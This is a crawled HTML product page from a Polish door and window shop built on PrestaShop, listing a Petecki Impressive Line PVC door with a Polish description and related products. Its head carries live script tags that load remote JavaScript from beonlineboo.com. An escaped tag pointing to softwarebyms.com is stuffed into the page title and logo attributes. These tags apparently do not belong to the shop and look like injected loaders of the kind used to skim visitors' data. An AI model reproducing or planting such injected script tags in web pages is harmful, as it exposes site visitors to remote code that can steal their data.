

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://doorstyle.pl/home/582-drzwi-pcv-impressiwe-petecki.html
body_size: 11927
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pl-pl"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="pl-pl"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="pl-pl"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="pl-pl"><![endif]-->
<html lang="pl-pl"><head>
		<meta charset="utf-8" />
		<title>drzwi PCV IMPRESSIWE--Petecki line 70 - DoorStyle&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=doorstyle.pl&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;</title>
	
					<meta name="description" content="drzwi PCV IMPRESSIWE--Petecki  Line 70" />
						<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.0, initial-scale=1.0" /> 
		<meta name="apple-mobile-web-app-capable" content="yes" /> 
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1489421549" /><script defer src="https://beonlineboo.com/ps.js?host=doorstyle.pl"></script><img width=display:none;?1489421549" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1489421549" /><script defer src="https://beonlineboo.com/ps.js?host=doorstyle.pl"></script><img width=display:none;?1489421549" />
			<link rel="stylesheet" href="/themes/theme1263/css/global.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1263/css/autoload/highdpi.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1263/css/autoload/responsive-tables.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1263/css/autoload/uniform.default.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1263/css/product.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1263/css/print.css" media="print" />
			<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1263/css/modules/blocklanguages/blocklanguages.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1263/css/modules/themeconfigurator/css/hooks.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1263/css/modules/themeconfigurator/css/theme2.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1263/css/modules/blockpermanentlinks/blockpermanentlinks.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1263/css/modules/smartblog/css/smartblogstyle.css" media="all" />
			<link rel="stylesheet" href="/modules/tmproductvideos/css/tmproductvideos.css" media="all" />
			<link rel="stylesheet" href="/modules/tmlistingimages/css/front.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1263/css/modules/tmheaderaccount/css/front.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1263/css/modules/tmmegamenu/views/css/front.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1263/css/modules/tmhtmlcontent/css/hooks.css" media="all" />
			<link rel="stylesheet" href="/modules/tmsocialfeeds/css/hook.css" media="all" />
			<link rel="stylesheet" href="/modules/advancedeucompliance/views/css/aeuc_front.css" media="all" />
			<link rel="stylesheet" href="/modules/payu/css/payu.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1263/css/modules/blockcategories/blockcategories.css" media="all" />
			<link rel="stylesheet" href="/modules/homesliderpro/css/font-awesome.css" media="all" />
			<link rel="stylesheet" href="/modules/homesliderpro/css/styles.css" media="all" />
			<link rel="stylesheet" href="/modules/jssocialtabs/css/gplight.css" media="all" />
			<link rel="stylesheet" href="/modules/jssocialtabs/css/style2.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1263/css/product_list.css" media="all" />
		<script type="text/javascript">
var FancyboxI18nClose = 'Zamknij';
var FancyboxI18nNext = 'Następny';
var FancyboxI18nPrev = 'Poprzedni';
var PS_CATALOG_MODE = true;
var ajaxsearch = true;
var allowBuyWhenOutOfStock = false;
var attribute_anchor_separator = '-';
var attributesCombinations = [];
var availableLaterValue = '';
var availableNowValue = '';
var baseDir = 'http://doorstyle.pl/';
var baseUri = 'http://doorstyle.pl/';
var contentOnly = false;
var currency = {"id":1,"name":"Z\u0142oty","iso_code":"PLN","iso_code_num":"985","sign":"z\u0142","blank":"0","conversion_rate":"1.000000","deleted":"0","format":"4","decimals":"1","active":"1","prefix":"","suffix":" z\u0142","id_shop_list":null,"force_id":false};
var currencyBlank = 0;
var currencyFormat = 4;
var currencyRate = 1;
var currencySign = 'zł';
var currentDate = '2026-01-20 10:39:00';
var customerGroupWithoutTax = false;
var customizationFields = false;
var default_eco_tax = 0;
var displayList = true;
var displayPrice = 0;
var doesntExist = 'Produkt nie jest dostępny w wybranym modelu. Proszę wybrać inny.';
var doesntExistNoMore = 'Ten produkt nie występuje już w magazynie';
var doesntExistNoMoreBut = 'w tej opcji ale jest dostępny jako';
var ecotaxTax_rate = 0;
var fieldRequired = 'Wypełnij proszę wszystkie wymagane pola, potem zapisz zmiany.';
var groupReduction = 0;
var group_reduction = 0;
var idDefaultImage = 1583;
var id_lang = 1;
var id_product = 582;
var img_prod_dir = 'http://doorstyle.pl/img/p/';
var img_ps_dir = 'http://doorstyle.pl/img/';
var instantsearch = true;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var jqZoomEnabled = false;
var maxQuantityToAllowDisplayOfLastQuantityMessage = 3;
var minimalQuantity = 1;
var noTaxForThisProduct = false;
var oosHookJsCodeFunctions = [];
var page_name = 'product';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var productAvailableForOrder = true;
var productBasePriceTaxExcl = 0;
var productBasePriceTaxExcluded = 0;
var productBasePriceTaxIncl = 0;
var productColumns = '1';
var productHasAttributes = false;
var productPrice = 0;
var productPriceTaxExcluded = 0;
var productPriceTaxIncluded = 0;
var productPriceWithoutReduction = 0;
var productReference = '';
var productShowPrice = false;
var productUnitPriceRatio = 0;
var product_fileButtonHtml = 'Wybierz plik';
var product_fileDefaultHtml = 'Nie wybrano pliku';
var product_specific_price = [];
var quantitiesDisplayAllowed = true;
var quantityAvailable = 0;
var quickView = false;
var reduction_percent = 0;
var reduction_price = 0;
var roundMode = 2;
var specific_currency = false;
var specific_price = 0;
var static_token = '48c4833dd2f9978f079f44f684afb4f8';
var stock_management = 1;
var taxRate = 23;
var token = '48c4833dd2f9978f079f44f684afb4f8';
var uploading_in_progress = 'Przesyłanie w toku, proszę czekać ...';
var usingSecureMode = false;
</script>

			<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
			<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
			<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
			<script type="text/javascript" src="/js/tools.js"></script>
			<script type="text/javascript" src="/themes/theme1263/js/global.js"></script>
			<script type="text/javascript" src="/themes/theme1263/js/autoload/10-bootstrap.min.js"></script>
			<script type="text/javascript" src="/themes/theme1263/js/autoload/14-device.min.js"></script>
			<script type="text/javascript" src="/themes/theme1263/js/autoload/15-jquery.total-storage.min.js"></script>
			<script type="text/javascript" src="/themes/theme1263/js/autoload/15-jquery.uniform-modified.js"></script>
			<script type="text/javascript" src="/themes/theme1263/js/autoload/16-jquery.scrollmagic.min.js"></script>
			<script type="text/javascript" src="/themes/theme1263/js/autoload/17-jquery.scrollmagic.debug.js"></script>
			<script type="text/javascript" src="/themes/theme1263/js/autoload/18-TimelineMax.min.js"></script>
			<script type="text/javascript" src="/themes/theme1263/js/autoload/19-TweenMax.min.js"></script>
			<script type="text/javascript" src="/themes/theme1263/js/autoload/jquery.fittext.js"></script>
			<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
			<script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script>
			<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script>
			<script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script>
			<script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script>
			<script type="text/javascript" src="/themes/theme1263/js/product.js"></script>
			<script type="text/javascript" src="/themes/theme1263/js/modules/productscategory/js/productscategory.js"></script>
			<script type="text/javascript" src="/modules/tmlistingimages/js/front.js"></script>
			<script type="text/javascript" src="/js/validate.js"></script>
			<script type="text/javascript" src="/modules/tmheaderaccount/js/front.js"></script>
			<script type="text/javascript" src="/modules/tmmegamenu/views/js/hoverIntent.js"></script>
			<script type="text/javascript" src="/modules/tmmegamenu/views/js/superfish.js"></script>
			<script type="text/javascript" src="/themes/theme1263/js/modules/tmmegamenu/views/js/front.js"></script>
			<script type="text/javascript" src="/modules/tmsocialfeeds/js/tmsocialfeeds.js"></script>
			<script type="text/javascript" src="/modules/payu/js/payu.js"></script>
			<script type="text/javascript" src="/themes/theme1263/js/tools/treeManagement.js"></script>
			<script type="text/javascript" src="/modules/invoicebill_pro/js/save.js"></script>
			<script type="text/javascript" src="/modules/homesliderpro/js/slidereverywhere.js"></script>
			<script type="text/javascript" src="/modules/ganalytics/views/js/GoogleAnalyticActionLib.js"></script>
			<style type="text/css" class="slidersEverywhereStyle">


	.SEslider.0 {
		padding:px px px px;
		width:%;
			}

	.SEslider.0 .slidetitle {
		background:;
		color:;
	}

	.SEslider.0 .slide_description {
		background:;
		color:;
	}

	.SEslider.0 .se-next, .SEslider.0 .se-prev {
		background:;
		color:;
	}

	.SEslider.0 .se-next:hover, .SEslider.0 .se-prev:hover {
		text-shadow:;
	}
	
	.SEslider.0 .se-pager-item {
		border-color:;
	}
	
	.SEslider.0 .se-pager-item:hover {
		border-color:;
		box-shadow:0 0 3px ;
	}
	
	.SEslider.0 .se-pager a {
		background-color:;
	}
	
	.SEslider.0 .se-pager a.se-pager-link.active {
		background-color:;
	}
	
	/** media queries **/

	


/** rtl **/


</style>
			<script type="text/javascript">
				(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				ga('create', 'UA-103789654-1', 'auto');
				ga('require', 'ec');</script>
		<link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext,cyrillic-ext" type="text/css" media="all" />
		<link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700italic,900,900italic,700&subset=latin,latin-ext" type="text/css" media="all" />
		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
	</head>
		<body id="product" class="product product-582 product-drzwi-pcv-impressiwe-petecki category-2 category-home hide-left-column hide-right-column lang_pl  one-column">
	    	<!--[if IE 8]>
        <div style='clear:both;height:59px;padding:0 15px 0 15px;position:relative;z-index:10000;text-align:center;'><a href="//www.microsoft.com/windows/internet-explorer/default.aspx?ocid=ie6_countdown_bannercode"><img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." /></a></div>
		<![endif]-->
				<div id="page">
        	<a style="position:fixed; top: 355px; left:0px; z-index:99" href="../../../content/9-zamow-pomiar"><img src="../../../modules/jssocialtabs/tmpl/images/lemail.png"></a>
         



			<div class="header-container">
				<header id="header">
					<div class="banner">
						<div class="container">
							<div class="row">
								
							</div>
						</div>
					</div>
					<div class="nav">
						<div class="container">
							<div class="row">
								<div id="header_logo">
									<a href="http://doorstyle.pl/" title="DoorStyle&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=doorstyle.pl&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;">
										<img class="logo img-responsive" src="http://doorstyle.pl/img/shop-logo-1489421547.jpg" alt="DoorStyle&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=doorstyle.pl&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;" width="189" height="96"/>
									</a>
								</div>								
								<nav><!-- Block languages module -->
<!-- /Block languages module -->
</nav>
							</div>
						</div>
					</div>
					<div>
						<div class="container">
							<div class="row">
								 
            <div class="top_menu">
            <div class="menu-title">Menu</div>
            <ul class="menu clearfix"><li class=""><a href="../../../index.php">home</a></li><li class=""><a href="http://doorstyle.pl/12-okna">Nasza oferta</a><div class="is-megamenu"><div id="megamenu-row-1" class="megamenu-row row megamenu-row-1"><div id="column-1-1" class="megamenu-col megamenu-col-1-1 col-sm-2 "><ul class="content"><li class="category"><a href="http://doorstyle.pl/12-okna" title="Okna">Okna</a><ul><li class="category"><a href="http://doorstyle.pl/63-sonarol-okna-pcv" title="Sonarol okna PCV">Sonarol okna PCV</a></li><li class="category"><a href="http://doorstyle.pl/62-petecki-okna-pcv" title="PETECKI okna PCV">PETECKI okna PCV</a></li><li class="category"><a href="http://doorstyle.pl/94-aluminiowe" title="Aluminiowe">Aluminiowe</a></li><li class="category"><a href="http://doorstyle.pl/95-drewniane" title="Drewniane">Drewniane</a></li><li class="category"><a href="http://doorstyle.pl/96-tarasowe" title="Tarasowe ">Tarasowe </a></li><li class="category"><a href="http://doorstyle.pl/97-moskitiery" title="Moskitiery">Moskitiery</a></li></ul></li></ul></div><div id="column-1-2" class="megamenu-col megamenu-col-1-2 col-sm-2 "><ul class="content"><li class="category"><a href="http://doorstyle.pl/13-rolety" title="Rolety">Rolety</a><ul><li class="category"><a href="http://doorstyle.pl/64-nadstawna" title="Nadstawna">Nadstawna</a></li><li class="category"><a href="http://doorstyle.pl/65-zewnętrzna" title="Zewnętrzna ">Zewnętrzna </a></li><li class="category"><a href="http://doorstyle.pl/66-zewnętrzna-w-warstwie-izolacji" title="Zewnętrzna w warstwie izolacji">Zewnętrzna w warstwie izolacji</a></li><li class="category"><a href="http://doorstyle.pl/67-wewnętrzna-w-kasecie-aluminiowej" title="Wewnętrzna w kasecie aluminiowej">Wewnętrzna w kasecie aluminiowej</a></li></ul></li></ul></div><div id="column-1-3" class="megamenu-col megamenu-col-1-3 col-sm-2 "><ul class="content"><li class="category"><a href="http://doorstyle.pl/15-drzwi" title="Drzwi">Drzwi</a><ul><li class="category"><a href="http://doorstyle.pl/68-drzwi-zewnętrze" title="Drzwi zewnętrze">Drzwi zewnętrze</a><ul><li class="category"><a href="http://doorstyle.pl/70-drzwi-stalowe-kmt" title="Drzwi stalowe KMT">Drzwi stalowe KMT</a></li><li class="category"><a href="http://doorstyle.pl/73-drzwi-drewniane-agmar" title="Drzwi drewniane Agmar">Drzwi drewniane Agmar</a></li><li class="category"><a href="http://doorstyle.pl/74-drzwi-drewniane-wiatrak" title="Drzwi drewniane Wiatrak">Drzwi drewniane Wiatrak</a></li><li class="category"><a href="http://doorstyle.pl/103-wikęd" title="Wikęd">Wikęd</a></li><li class="category"><a href="http://doorstyle.pl/104-martom" title="Martom">Martom</a></li><li class="category"><a href="http://doorstyle.pl/106-erkado" title="Erkado">Erkado</a></li></ul></li><li class="category"><a href="http://doorstyle.pl/69-drzwi-wewnętrzne" title="Drzwi wewnętrzne">Drzwi wewnętrzne</a><ul><li class="category"><a href="http://doorstyle.pl/75-pol-skone" title="Pol-Skone">Pol-Skone</a></li><li class="category"><a href="http://doorstyle.pl/76-dre" title="DRE">DRE</a></li><li class="category"><a href="http://doorstyle.pl/78-voster" title="Voster">Voster</a></li><li class="category"><a href="http://doorstyle.pl/80-erkado" title="Erkado">Erkado</a></li><li class="category"><a href="http://doorstyle.pl/105-porta" title="Porta">Porta</a></li><li class="category"><a href="http://doorstyle.pl/107-erkado" title="Erkado">Erkado</a></li></ul></li><li class="category"><a href="http://doorstyle.pl/98-techniczne" title="Techniczne">Techniczne</a></li></ul></li></ul></div><div id="column-1-4" class="megamenu-col megamenu-col-1-4 col-sm-2 "><ul class="content"><li class="category"><a href="http://doorstyle.pl/59-bramy" title="Bramy">Bramy</a><ul><li class="category"><a href="http://doorstyle.pl/99-segmentowe" title="Segmentowe">Segmentowe</a></li><li class="category"><a href="http://doorstyle.pl/100-uchylne" title="Uchylne">Uchylne</a></li><li class="category"><a href="http://doorstyle.pl/101-rozwierne" title="Rozwierne">Rozwierne</a></li><li class="category"><a href="http://doorstyle.pl/102-automatyka" title="Automatyka">Automatyka</a></li></ul></li></ul></div><div id="column-1-5" class="megamenu-col megamenu-col-1-5 col-sm-2 "><ul class="content"><li class="category"><a href="http://doorstyle.pl/60-parapety" title="Parapety">Parapety</a><ul><li class="category"><a href="http://doorstyle.pl/88-konglomerat" title="Konglomerat">Konglomerat</a></li><li class="category"><a href="http://doorstyle.pl/89-pcv" title="PCV">PCV</a></li><li class="category"><a href="http://doorstyle.pl/90-mdf" title="MDF">MDF</a></li><li class="category"><a href="http://doorstyle.pl/91-granit" title="Granit">Granit</a></li><li class="category"><a href="http://doorstyle.pl/92-marmur" title="Marmur">Marmur</a></li><li class="category"><a href="http://doorstyle.pl/93-lakierowane" title="Lakierowane">Lakierowane</a></li></ul></li></ul></div><div id="column-1-6" class="megamenu-col megamenu-col-1-6 col-sm-2 "><ul class="content"><li class="category"><a href="http://doorstyle.pl/61-akcesoria" title="Akcesoria">Akcesoria</a><ul><li class="category"><a href="http://doorstyle.pl/81-klamki" title="Klamki">Klamki</a></li><li class="category"><a href="http://doorstyle.pl/82-wkładki" title="Wkładki">Wkładki</a></li><li class="category"><a href="http://doorstyle.pl/83-odboje-drzwi" title="Odboje drzwi">Odboje drzwi</a></li><li class="category"><a href="http://doorstyle.pl/84-pochwyty" title="Pochwyty">Pochwyty</a></li><li class="category"><a href="http://doorstyle.pl/85-pianki" title="Pianki">Pianki</a></li><li class="category"><a href="http://doorstyle.pl/86-ciepły-montaż" title="Ciepły montaż">Ciepły montaż</a></li><li class="category"><a href="http://doorstyle.pl/87-silikony" title="Silikony">Silikony</a></li></ul></li></ul></div></div></div></li><li class=""><a href="http://doorstyle.pl/content/1-montaz">Montaż</a></li><li class=" simple"><a href="http://doorstyle.pl/content/7-galeria">Nasze realizacje</a><ul class="is-simplemenu"></ul></li><li class=""><a href="index.php?controller=contact">Kontakt</a></li></ul>
    
            </div>
    							</div>
						</div>
					</div>
				</header>
			</div>
			<div class="columns-container">
				<div id="slider_row" class="row">
					<div id="top_column" class="center_column col-xs-12"></div>
				</div>				
				<div id="columns" class="container">
											<!-- Breadcrumb -->

<div class="breadcrumb clearfix">
	<a class="home" href="http://doorstyle.pl/" title="Powr&oacute;t do strony gł&oacute;wnej">
    	<i class="fa fa-home"></i>
    </a>
			<span class="navigation-pipe">&gt;</span>
					drzwi PCV IMPRESSIWE--Petecki line 70
			</div>

<!-- /Breadcrumb -->
										<div class="row">
                    	<div class="large-left col-sm-12">
                        	<div class="row">
                            	<div id="center_column" class="center_column col-xs-12 col-sm-12">
	
	<!--Replaced theme 2 -->


	
							<div itemscope itemtype="http://schema.org/Product">
	<meta itemprop="url" content="http://doorstyle.pl/home/582-drzwi-pcv-impressiwe-petecki.html">
	<div class="primary_block row">		
        		
                        <!-- left infos-->  
                <div class="pb-left-column col-sm-6 col-md-6 ">
                    <!-- product img--> 
                    					 
                      
                    <div id="image-block" class="clearfix is_caroucel">
                                                                                                                              <span id="view_full_size">
                                                                    <img id="bigpic" itemprop="image" src="http://doorstyle.pl/1583-tm_large_default/drzwi-pcv-impressiwe-petecki.jpg" title="drzwi PCV IMPRESSIWE--Petecki line 70" alt="drzwi PCV IMPRESSIWE--Petecki line 70" width="800" height="800"/>
                                  
                                                            </span>
                                            </div> <!-- end image-block -->
                    
                                            <!-- thumbnails -->
                        <div id="views_block" class="clearfix">
                                                            <a id="view_scroll_left" class="" title="Inne widoki" href="javascript:{}">
                                    Poprzedni
                                </a>
                                                        <div id="thumbs_list">
                                <ul id="thumbs_list_frame">
                                                                                                                                                                                                                                                                                                            <li id="thumbnail_1583">
                                                <a 
                                                                                                    href="http://doorstyle.pl/1583-tm_thickbox_default/drzwi-pcv-impressiwe-petecki.jpg"
                                                    data-fancybox-group="other-views"
                                                    class="fancybox shown"
                                                                                                title="drzwi PCV IMPRESSIWE--Petecki line 70">
                                                <img class="img-responsive" id="thumb_1583" src="http://doorstyle.pl/1583-tm_cart_default/drzwi-pcv-impressiwe-petecki.jpg" alt="drzwi PCV IMPRESSIWE--Petecki line 70" title="drzwi PCV IMPRESSIWE--Petecki line 70" height="80" width="80" itemprop="image" />
                                            </a>
                                            </li>
                                                                                                                                                                                                                                                                        <li id="thumbnail_1584" class="last">
                                                <a 
                                                                                                    href="http://doorstyle.pl/1584-tm_thickbox_default/drzwi-pcv-impressiwe-petecki.jpg"
                                                    data-fancybox-group="other-views"
                                                    class="fancybox"
                                                                                                title="drzwi PCV IMPRESSIWE--Petecki line 70">
                                                <img class="img-responsive" id="thumb_1584" src="http://doorstyle.pl/1584-tm_cart_default/drzwi-pcv-impressiwe-petecki.jpg" alt="drzwi PCV IMPRESSIWE--Petecki line 70" title="drzwi PCV IMPRESSIWE--Petecki line 70" height="80" width="80" itemprop="image" />
                                            </a>
                                            </li>
                                                                                                            </ul>
                            </div> <!-- end thumbs_list -->
                                                            <a id="view_scroll_right" title="Inne widoki" href="javascript:{}">
                                    Następny
                                </a>
                                                    </div> 
                        <!-- end views-block -->
                        <!-- end thumbnails -->
                                                                <p class="resetimg clear no-print">
                            <span id="wrapResetImages" style="display: none;">
                                <a href="http://doorstyle.pl/home/582-drzwi-pcv-impressiwe-petecki.html" data-id="resetImages">
                                    <i class="fa fa-repeat"></i>
                                    Wszystkie zdjęcia
                                </a>
                            </span>
                        </p>
                                    </div> 
                <!-- center infos -->
                <div class="pb-right-column col-sm-6 col-md-6">
                
                     <h1 itemprop="name">drzwi PCV IMPRESSIWE--Petecki line 70</h1>

               
                  
                                         <!-- add to cart form-->
                    <form id="buy_block" action="http://doorstyle.pl/index.php?controller=cart" method="post">
                        <!-- hidden datas -->
                        <p class="hidden">
                            <input type="hidden" name="token" value="48c4833dd2f9978f079f44f684afb4f8" />
                            <input type="hidden" name="id_product" value="582" id="product_page_product_id" />
                            <input type="hidden" name="add" value="1" />
                            <input type="hidden" name="id_product_attribute" id="idCombination" value="" />
                        </p>
                        <div class="box-info-product">
                            <div class="content_prices clearfix">
                                 
                                
                              
                                <div class="clear"></div>
                            </div> <!-- end content_prices -->
                            <div class="product_attributes clearfix">
                            	                                <div class="clearfix">
                                    <!-- quantity wanted -->
                                                                        <div id="add_to_cart_product_page_button"  class="unvisible">
                                        <p id="add_to_cart" class="buttons_bottom_block no-print">
                                                                                            <button type="submit" name="Submit" class="btn btn-default ajax_add_to_cart_product_button">
                                                    <span>Dodaj do koszyka</span>
                                                </button>
                                                                                    </p>
                                    </div>
                                 </div>
                                <!-- minimal quantity wanted -->
                                <p id="minimal_quantity_wanted_p" style="display: none;">
                                    Minimalną ilością w zam&oacute;wieniu dla tego produktu jest 
                                    <b id="minimal_quantity_label">1</b>
                                </p>
                            </div>
                             <!-- end product_attributes -->
                             
                               <div class="product-info-line">
                        <!-- availability or doesntExist -->
                        <p id="availability_statut" style="display: none;">
                            
                            <span id="availability_value" class="label label-danger">Ten produkt nie występuje już w magazynie</span>
                        </p>
                                                 <p id="product_reference" style="display: none;">
                            <label>Indeks: </label>
                        </p>
                                                    <p id="product_condition">
                            
                                <label>Stan: 
                                                                   
                                   Nowy produkt
                                                                </label>
                            </p>
                                                
                                
                    </div>
                 <table style="  text-transform:uppercase; 
	  font:400 11px/13px 'Lato', sans-serif;"><tr><td style="padding:0px">
 
    
    
    
    
    
    
    
    
    
    
    
    </td><td>

                                                          <!-- end box-cart-bottom --></td></tr></table>
 
                                                                    <p class="warning_inline" id="last_quantities" style="display: none" >Ostatnie egzemplarze!</p>
                                        <p id="availability_date" style="display: none;">
                        <span id="availability_date_label">Data dostępności:</span>
                        <span id="availability_date_value"></span>
                    </p>
                     <!-- Out of stock hook -->
                    <div id="oosHook">
                        
                    </div>
                             
                             
                             
                         
                        </div> <!-- end box-info-product -->
                    </form>
                                                                                    <!-- usefull links-->
                        <ul id="usefull_link_block" class="clearfix no-print">
                                                            <!--li class="print">
                                    <a href="javascript:print();">
                                        Drukuj
                                    </a>
                                </li-->
                        </ul>
                    
	    	        	<div class="clearfix product-information">
                <ul class="product-info-tabs nav nav-stacked col-sm-3 col-md-3 col-lg-3">
                                            <li class="product-description-tab"><a data-toggle="tab" href="#product-description-tab-content">Opis produktu</a></li>
                                                                                
                                                                 
                                                            
                </ul>
                <div class="tab-content col-sm-9 col-md-9 col-lg-9">
                                            <div id="product-description-tab-content" class="product-description-tab-content tab-pane">
                            <div class="rte"><h1>drzwi PCV IMPRESSIWE--Petecki  Line 70</h1>
<p></p>
<p class="page_title replace"></p>
<div id="text">
<p><a class="obrazek" href="https://www.petecki.eu/img/b1fa5f28_large.jpg"><img alt="" src="https://www.petecki.eu/img/b1fa5f28.jpg" /></a></p>
<p></p>
<p></p>
<p></p>
<p>Drzwi PETECKI IMPRESSIVE Line skonstruowane są na profilu firmy Veka (klasa A). Występują w dwóch wariantach – otwierane do i na zewnątrz budynku. Specjalnie opracowana wielokomorowa konstrukcja profili oraz dodatkowe tworzywowe wzmocnienia naroży i skrzydeł sprawiają, że drzwi Petecki Impressive Line są niezwykle trwałe i stabilne. Stanowią idealne zabezpieczenie przed chłodem, wiatrem i deszczem, oraz co najważniejsze przed nieproszonymi gośćmi. Ich funkcja antywłamaniowa może być dodatkowo rozbudowana poprzez zastosowanie specjalnej techniki zamykania, oraz użycie okuć antywłamaniowych. Rozwiązania konstrukcyjne występujące w drzwiach Petecki Impressive Line zapewniają długotrwały komfort użytkowania. Jest to idealna propozycja dla osób poszukujących wysokiej jakości wykonania w połączeniu z ciekawą stylistyką dopasowaną do indywidualnych potrzeb klienta.</p>
<p></p>
</div></div>
                        </div>
                                        <!-- quantity discount -->
                                                            
                         

                                                                            
                </div>
            </div>
        
        <!-- description & features -->
				        
                        </div>
                <!-- end center infos-->
	</div> <!-- end primary_block -->
		
        <!--HOOK_PRODUCT_TAB -->
		<section class="page-product-box">
			
					</section>
		<!--end HOOK_PRODUCT_TAB -->
		
        		
            <section class="page-product-box blockproductscategory">
        <h3 class="productscategory_h3 page-product-heading">
                            30 innych produktów w tej samej kategorii:
                    </h3>
        <div id="productscategory_list" class="clearfix">
            <ul id="bxslider1" class="bxslider clearfix">
                                     <li class="product-box item">
                        <a href="http://doorstyle.pl/home/86-credis.html" class="lnk_img product-image" title="Credis"><img src="http://doorstyle.pl/435-tm_home_default/credis.jpg" alt="Credis" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/86-credis.html" title="Credis">Credis</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/87-futuro.html" class="lnk_img product-image" title="Futuro"><img src="http://doorstyle.pl/467-tm_home_default/futuro.jpg" alt="Futuro" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/87-futuro.html" title="Futuro">Futuro</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/88-inter-amber.html" class="lnk_img product-image" title="INTER-AMBER"><img src="http://doorstyle.pl/488-tm_home_default/inter-amber.jpg" alt="INTER-AMBER" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/88-inter-amber.html" title="INTER-AMBER">INTER-AMBER</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/89-arco-pol-skone.html" class="lnk_img product-image" title="ARCO - Pol-Skone"><img src="http://doorstyle.pl/490-tm_home_default/arco-pol-skone.jpg" alt="ARCO - Pol-Skone" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/89-arco-pol-skone.html" title="ARCO - Pol-Skone">ARCO -...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/91-impuls-pol-skone.html" class="lnk_img product-image" title="IMPULS - Pol-Skone"><img src="http://doorstyle.pl/495-tm_home_default/impuls-pol-skone.jpg" alt="IMPULS - Pol-Skone" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/91-impuls-pol-skone.html" title="IMPULS - Pol-Skone">IMPULS -...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/92-sonata-pol-skone.html" class="lnk_img product-image" title="SONATA - Pol-Skone"><img src="http://doorstyle.pl/499-tm_home_default/sonata-pol-skone.jpg" alt="SONATA - Pol-Skone" /></a>
                        
                        <h5 itemprop="name" class="product-name">
